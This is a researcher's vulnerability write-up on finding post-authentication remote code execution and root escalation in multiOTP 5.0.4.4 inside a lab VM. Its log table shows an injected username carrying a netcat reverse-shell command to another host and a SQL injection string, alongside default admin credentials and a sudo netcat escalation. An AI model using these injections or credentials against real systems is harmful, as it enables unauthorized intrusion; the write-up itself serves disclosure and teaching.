## multiOTP<sup>®</sup> Pro



**Download a Virtual Appliance** 

#### Free virtual appliance

- o multiOTP Pro VMware edition (with open vm tools)
- o multiOTP Pro Hyper-V edition (includes a virtual hard drive in VHD format)
- o multiOTP Pro standard edition in OVA format (compatible with VirtualBox,

o multiOTP Enterprise virtual appliances

# HUNTING 0DAYS

With multiOTP 5.0.4.4

#### ABSTRACT

This document describes the steps I took to find RCEin multiOTP (5.0.4.4). Reader will be able toreproduce all of the steps and create an attackinside his/her own controlled VM environment.

Cody Sixteen Hunting 0days - multiOTP

## Contents



#### <span id="page-2-0"></span>Intro

"Hunting Odays" $[1]$  $[1]$  is a small series of articles created as a step-by-step "guide" where I'm trying to describe how I found a "real life bug(s)" that can  $-$  and will  $-$  lead to remote code execution.

In this document we will talk about RCE vulnerabilty I found in *multiOTP* 5.0.4.4[\[2\]](https://www.multiotp.com/). Described bug is available for authorized users only (so called postauth; in default installation we will talk about the user called *admin*).

Below you will find the details. In case of any questions – you know how to find me. ;)

Enjoy and have fun!

[Cody Sixteen](https://twitter.com/CodySixteen)

## <span id="page-3-0"></span>Environment

This time our environment will be based on *multiOTP 5.0.4.4* VM. To prepare an attack scenario I used two virtual machines:

- multiOTP 5.0.4.4 VM default installation
- Kali Linux with my tools and scripts; used as a jumphost

From 3rd machine – my Windows 10 (host) – I was using Burp Suite to intercept the requests.

(Similar environment was described in multiple cases presented on the blog[ $1, 3$ ].)

With all the settings prepared – we are now ready to go! ;)

## <span id="page-4-0"></span>Vulnerable example

When VM was ready I started from the login page. Vendor prepared the default credentials for us (*admin:1234*) but I also tried few simple SQL injection attacks... With no luck this time[\[4\]](https://code610.blogspot.com/2020/03/postauth-sqli-in-latest-nagiosxi-5611.html) I decided to log in to the application:



#### This is what I found:



Well...; ] At this stage I decided that we'll make it fast. I tried to log in with some "new credentials":



Still no luck:

| Message                                                                                                  |
|----------------------------------------------------------------------------------------------------|
| Admin successfully logged in on console from 192.168.1.10                                                |
| Warning: admin;nc 192.168.1.170 8080 -e /bin/sh;# login denied on console from 192.168.1.10              |
| Database file /etc/multiotp/users/admin;nc 192.168.1.170 8080 -e binsh;#.db for user admin;nc 192.168.1. |
| Warning: login denied on console from 192.168.1.10                                                       |
| Database file /etc/multiotp/users/.db for user does not exist                                            |
| Admin successfully logged in on console from 192.168.1.10                                                |
| Warning: admin' or $1' = 1$ login denied on console from 192.168.1.10                                    |
| Database file /etc/multiotp/users/admin' or `1' = `1 .db for user admin' or `1' = `1 does not exist      |
|                                                                                                    |

So I decided to login in to the application and try something else:



Results you'll find on the screen below:



Yep. I forgot to add *–e* parameter ;) Let's fix that:



On Kali's console I started netcat listener again. Response is presented on the screen below:



Looks better. ;) Let's switch to the *python* shell:



Quick check of *ps aux* and we'll find some process started with *sudo*. I decided to investigate it a little bit:



Well. During all of those years I saw multiple ways to privilege escalation. But to be honest: **/bin/nc with sudo?** *Wow. ;)*

Anyway, let's try it!



As you can see, *ps aux* can reveal few more hints ;)



I think the main reason of the bug is in the file presented below:



Lookslike this is IT! Done ;)

## <span id="page-8-0"></span>Summary

In this short document I tried to present you one of the possible way of gaining root shell access on multiOTP 5.0.4.4. Functionality described in this document is only available for authorized users.

If logged-in user is able to prepare and store his/her own script or command/code to run on remote machine – code will be executed with the webserver privileges on the system. Because of improper configuration webserver-user (apache) can use OS tools to gain root level access.

I hope this paper will help you understand that: user's input should be filtered in all cases. ;)

See you next time!

Cheers

**[Cody](https://twitter.com/CodySixteen)** 

### <span id="page-9-0"></span>Resources

Below you will find resources used/found when I was creating this document:

 $[1]$  – [you can support my work here](https://patreon.com/CodySixteen)

- [2] [download target VM](https://www.multiotp.com/)
- [3] [found bugs](https://code610.blogspot.com/p/found.html)
- [4] [Nagios SQL inection](https://code610.blogspot.com/2020/03/postauth-sqli-in-latest-nagiosxi-5611.html)